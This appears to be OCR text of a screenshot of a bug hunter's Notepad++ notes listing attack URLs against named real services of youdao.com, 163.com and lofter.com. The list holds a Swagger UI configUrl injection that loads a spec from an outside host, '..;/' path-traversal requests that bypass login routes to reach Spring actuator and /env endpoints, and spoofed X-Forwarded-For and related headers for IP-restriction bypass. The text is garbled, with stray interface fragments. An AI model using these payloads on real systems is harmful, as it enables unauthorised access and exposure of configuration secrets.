 arrow-online.du.youdao.com
live.v.163.com/v2/api-docs;.js
live.v.163.com
Swagger UI
icodecontest-online-api.youdao.com/swagger-ui.html?configUrl=https:
无痕模式
*new 15 - Notepad++
Play
Study
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
TOOLS | 低调求发展...
swag
new 11 new 12 3.txt csrf.html js.txt 挖洞日常 随笔.txt new 8 new 9 new 10 new 13 new 14 new 15
1 https://api-yread-online.du.youdao.com/swagger-resources
2 https://live.v.163.com/v2/api-docs;.js
3 https://icodecontest-online-api.youdao.com/swagger-ui.html?configUrl=https://jumpy-floor.surge.sh/test.json
4 https://course-market-wechat.youdao.com/swagger-ui.html
5 https://course-market-wechat.youdao.com/swagger-resources
6
7 https://course-market-wechat.youdao.com/
8 https://api-course-test.du.youdao.com/actuator/health
9 https://api-yread-pre.du.youdao.com/v2/api-docs
10
11
12 https://f.youdao.com/login/acc/login/..;/actuator/
13 https://www.lofter.com/lpt/login.do/..;/..;/env
14
15
16
17 https://ziyue.youdao.com/ziyueweb/actuator/
18 X-Forwarded-For: 127.0.0.1
19 X-Originating-Ip: 127.0.0.1
20 X-Remote-Ip: 127.0.0.1
21 X-Remote-Addr: 127.0.0.1
Class
[ Base URL: /J
https://jumpy-flo
<path id="
">
王小明
Authorize
Normal text file length : 732 lines : 21 Ln : 3 Col : 108 Sel : 49 | 1 Windows (CR LF) UTF-8 INS
中
20:20
2023/12/27